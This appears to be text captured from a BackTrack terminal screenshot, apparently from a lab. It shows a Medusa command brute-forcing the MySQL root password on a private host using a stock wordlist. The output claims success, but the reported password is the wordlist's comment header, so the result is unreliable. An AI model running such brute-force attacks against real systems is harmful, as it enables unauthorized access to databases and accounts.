 Home honeyw3 baktra2 baktrak
File Edit View VM Tabs Help
l Project, [SUCCESS]
root@bt:~# medusa -h 172.30.1.2 -u root -P /pentest/passwords/john/password.lst -M mysql -f -b
ACCOUNT CHECK: [mysql] Host: 172.30.1.2 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: #!comment: This list has
been compiled by Solar Designer of Openwall Project, (1 of 3170 complete)
ACCOUNT FOUND: [mysql] Host: 172.30.1.2 User: root Password: #!comment: This list has been compiled by Solar Designer of Openwal
l Project, [SUCCESS]
root@bt:~# _